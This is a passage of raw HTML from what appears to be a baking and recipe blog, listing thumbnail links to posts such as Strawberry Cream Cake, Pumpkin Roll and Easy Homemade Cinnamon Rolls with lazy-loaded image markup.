https://www.kristendukephotography.com/wp-content/uploads/2012/08/strawberry-cream-cake-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2012/08/strawberry-cream-cake-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2012/08/strawberry-cream-cake-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2012/08/strawberry-cream-cake-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2012/08/strawberry-cream-cake-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2012/08/strawberry-cream-cake-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2012/08/strawberry-cream-cake-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/strawberry-cream-cake/" title="Strawberry Cream Cake" rel="bookmark">Strawberry Cream Cake</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/cream-cheese-chocolate-chip-cupcakes/" title="Chocolate Chip Cream Cheese Cupcakes" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2019/04/cupcakes-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2019/04/cupcakes-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2019/04/cupcakes-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2019/04/cupcakes-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2019/04/cupcakes-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2019/04/cupcakes-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2019/04/cupcakes-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2019/04/cupcakes-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2019/04/cupcakes-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2019/04/cupcakes-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2019/04/cupcakes-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2019/04/cupcakes-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/cream-cheese-chocolate-chip-cupcakes/" title="Chocolate Chip Cream Cheese Cupcakes" rel="bookmark">Chocolate Chip Cream Cheese Cupcakes</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/red-white-and-blue-popsicles/" title="Red, White, and Blue Popsicles" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Red, White and Blue Popsicles-perfect for the 4th of July!" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2015/06/Red-White-Blue-Popsicles_pinterest-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/06/Red-White-Blue-Popsicles_pinterest-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Red-White-Blue-Popsicles_pinterest-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Red-White-Blue-Popsicles_pinterest-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Red-White-Blue-Popsicles_pinterest-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Red-White-Blue-Popsicles_pinterest-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2015/06/Red-White-Blue-Popsicles_pinterest-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Red, White and Blue Popsicles-perfect for the 4th of July!" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/06/Red-White-Blue-Popsicles_pinterest-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Red-White-Blue-Popsicles_pinterest-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Red-White-Blue-Popsicles_pinterest-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Red-White-Blue-Popsicles_pinterest-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Red-White-Blue-Popsicles_pinterest-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/red-white-and-blue-popsicles/" title="Red, White, and Blue Popsicles" rel="bookmark">Red, White, and Blue Popsicles</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/orange-jello-salad/" title="Lemon Pudding Orange Jello Salad" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Creamsicle Jello Salad" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2018/04/Creamsicle-Jello-Salad-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/04/Creamsicle-Jello-Salad-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/04/Creamsicle-Jello-Salad-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/04/Creamsicle-Jello-Salad-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/04/Creamsicle-Jello-Salad-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/04/Creamsicle-Jello-Salad-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2018/04/Creamsicle-Jello-Salad-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Creamsicle Jello Salad" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/04/Creamsicle-Jello-Salad-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/04/Creamsicle-Jello-Salad-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/04/Creamsicle-Jello-Salad-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/04/Creamsicle-Jello-Salad-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/04/Creamsicle-Jello-Salad-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/orange-jello-salad/" title="Lemon Pudding Orange Jello Salad" rel="bookmark">Lemon Pudding Orange Jello Salad</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/corn-flake-christmas-wreath-recipe/" title="Cornflake Christmas Wreath Recipe" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Christmas Treat" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2012/11/113-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2012/11/113-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2012/11/113-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2012/11/113-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2012/11/113-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2012/11/113-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2012/11/113-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Christmas Treat" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2012/11/113-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2012/11/113-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2012/11/113-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2012/11/113-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2012/11/113-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/corn-flake-christmas-wreath-recipe/" title="Cornflake Christmas Wreath Recipe" rel="bookmark">Cornflake Christmas Wreath Recipe</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/christmas-tree-bread-recipe/" title="Christmas Tree Bread Recipe" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2012/11/Christmas-Tree-Bread-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2012/11/Christmas-Tree-Bread-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2012/11/Christmas-Tree-Bread-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2012/11/Christmas-Tree-Bread-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2012/11/Christmas-Tree-Bread-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2012/11/Christmas-Tree-Bread-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2012/11/Christmas-Tree-Bread-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2012/11/Christmas-Tree-Bread-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2012/11/Christmas-Tree-Bread-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2012/11/Christmas-Tree-Bread-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2012/11/Christmas-Tree-Bread-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2012/11/Christmas-Tree-Bread-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/christmas-tree-bread-recipe/" title="Christmas Tree Bread Recipe" rel="bookmark">Christmas Tree Bread Recipe</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/cherry-chocolate-almond-cake/" title="Cherry Chocolate Almond Cake" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Cherry Chocolate Almond Cake Recipe" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2017/11/Cherry-Chocolate-Almond-Cake-Recipe-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2017/11/Cherry-Chocolate-Almond-Cake-Recipe-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2017/11/Cherry-Chocolate-Almond-Cake-Recipe-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2017/11/Cherry-Chocolate-Almond-Cake-Recipe-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2017/11/Cherry-Chocolate-Almond-Cake-Recipe-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2017/11/Cherry-Chocolate-Almond-Cake-Recipe-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2017/11/Cherry-Chocolate-Almond-Cake-Recipe-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Cherry Chocolate Almond Cake Recipe" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2017/11/Cherry-Chocolate-Almond-Cake-Recipe-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2017/11/Cherry-Chocolate-Almond-Cake-Recipe-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2017/11/Cherry-Chocolate-Almond-Cake-Recipe-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2017/11/Cherry-Chocolate-Almond-Cake-Recipe-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2017/11/Cherry-Chocolate-Almond-Cake-Recipe-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/cherry-chocolate-almond-cake/" title="Cherry Chocolate Almond Cake" rel="bookmark">Cherry Chocolate Almond Cake</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/no-bake-pumpkin-cheesecake/" title="No Bake Pumpkin Cheesecake" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="No Bake Pumpkin Cheesecake" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2017/10/No-Bake-Pumpkin-Cheesecake-1-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2017/10/No-Bake-Pumpkin-Cheesecake-1-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2017/10/No-Bake-Pumpkin-Cheesecake-1-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2017/10/No-Bake-Pumpkin-Cheesecake-1-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2017/10/No-Bake-Pumpkin-Cheesecake-1-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2017/10/No-Bake-Pumpkin-Cheesecake-1-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2017/10/No-Bake-Pumpkin-Cheesecake-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="No Bake Pumpkin Cheesecake" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2017/10/No-Bake-Pumpkin-Cheesecake-1-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2017/10/No-Bake-Pumpkin-Cheesecake-1-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2017/10/No-Bake-Pumpkin-Cheesecake-1-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2017/10/No-Bake-Pumpkin-Cheesecake-1-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2017/10/No-Bake-Pumpkin-Cheesecake-1-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/no-bake-pumpkin-cheesecake/" title="No Bake Pumpkin Cheesecake" rel="bookmark">No Bake Pumpkin Cheesecake</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/pumpkin-roll/" title="Pumpkin Roll Recipe" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2010/09/IMG_0264-150x150.jpg" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2010/09/IMG_0264-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/pumpkin-roll/" title="Pumpkin Roll Recipe" rel="bookmark">Pumpkin Roll Recipe</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/no-bake-lemon-cheesecake-cups/" title="No Bake Lemon Cheesecake Cups" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="No Bake Lemon Cheesecake Cups" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2017/09/No-Bake-Lemon-Cheesecake-Cups-2-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2017/09/No-Bake-Lemon-Cheesecake-Cups-2-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2017/09/No-Bake-Lemon-Cheesecake-Cups-2-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2017/09/No-Bake-Lemon-Cheesecake-Cups-2-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2017/09/No-Bake-Lemon-Cheesecake-Cups-2-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2017/09/No-Bake-Lemon-Cheesecake-Cups-2-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2017/09/No-Bake-Lemon-Cheesecake-Cups-2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="No Bake Lemon Cheesecake Cups" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2017/09/No-Bake-Lemon-Cheesecake-Cups-2-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2017/09/No-Bake-Lemon-Cheesecake-Cups-2-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2017/09/No-Bake-Lemon-Cheesecake-Cups-2-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2017/09/No-Bake-Lemon-Cheesecake-Cups-2-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2017/09/No-Bake-Lemon-Cheesecake-Cups-2-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/no-bake-lemon-cheesecake-cups/" title="No Bake Lemon Cheesecake Cups" rel="bookmark">No Bake Lemon Cheesecake Cups</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/homemade-cinnamon-rolls/" title="Easy Homemade Cinnamon Rolls" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2017/08/easy-homemade-cinnamon-rolls-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2017/08/easy-homemade-cinnamon-rolls-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2017/08/easy-homemade-cinnamon-rolls-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2017/08/easy-homemade-cinnamon-rolls-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2017/08/easy-homemade-cinnamon-rolls-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2017/08/easy-homemade-cinnamon-rolls-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2017/08/easy-homemade-cinnamon-rolls-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2017/08/easy-homemade-cinnamon-rolls-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2017/08/easy-homemade-cinnamon-rolls-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2017/08/easy-homemade-cinnamon-rolls-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2017/08/easy-homemade-cinnamon-rolls-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2017/08/easy-homemade-cinnamon-rolls-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/homemade-cinnamon-rolls/" title="Easy Homemade Cinnamon Rolls" rel="bookmark">Easy Homemade Cinnamon Rolls</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/21-zesty-lime-dessert-recipes/" title="21 Zesty Lime Dessert Recipes" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2017/07/21-lime-dessert-recipes-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2017/07/21-lime-dessert-recipes-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2017/07/21-lime-dessert-recipes-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2017/07/21-lime-dessert-recipes-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2017/07/21-lime-dessert-recipes-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2017/07/21-lime-dessert-recipes-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2017/07/21-lime-dessert-recipes-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2017/07/21-lime-dessert-recipes-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2017/07/21-lime-dessert-recipes-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2017/07/21-lime-dessert-recipes-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2017/07/21-lime-dessert-recipes-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2017/07/21-lime-dessert-recipes-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/21-zesty-lime-dessert-recipes/" title="21 Zesty Lime Dessert Recipes" rel="bookmark">21 Zesty Lime Dessert Recipes</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/best-ever-white-chocolate-macadamia-nut-cookie-recipe/" title="Best Ever White Chocolate Macadamia Nut Cookie Recipe" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="White Chocolate Macadamia nut cookie with Nestle white chocolate chips" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2015/08/White-CHocolate-Macadamia-nut-cookie-with-Nestle-white-chocolate-chips-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/08/White-CHocolate-Macadamia-nut-cookie-with-Nestle-white-chocolate-chips-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/08/White-CHocolate-Macadamia-nut-cookie-with-Nestle-white-chocolate-chips-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/08/White-CHocolate-Macadamia-nut-cookie-with-Nestle-white-chocolate-chips-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/08/White-CHocolate-Macadamia-nut-cookie-with-Nestle-white-chocolate-chips-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/08/White-CHocolate-Macadamia-nut-cookie-with-Nestle-white-chocolate-chips-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2015/08/White-CHocolate-Macadamia-nut-cookie-with-Nestle-white-chocolate-chips-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="White Chocolate Macadamia nut cookie with Nestle white chocolate chips" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/08/White-CHocolate-Macadamia-nut-cookie-with-Nestle-white-chocolate-chips-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/08/White-CHocolate-Macadamia-nut-cookie-with-Nestle-white-chocolate-chips-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/08/White-CHocolate-Macadamia-nut-cookie-with-Nestle-white-chocolate-chips-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/08/White-CHocolate-Macadamia-nut-cookie-with-Nestle-white-chocolate-chips-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/08/White-CHocolate-Macadamia-nut-cookie-with-Nestle-white-chocolate-chips-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/best-ever-white-chocolate-macadamia-nut-cookie-recipe/" title="Best Ever White Chocolate Macadamia Nut Cookie Recipe" rel="bookmark">Best Ever White Chocolate Macadamia Nut Cookie Recipe</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
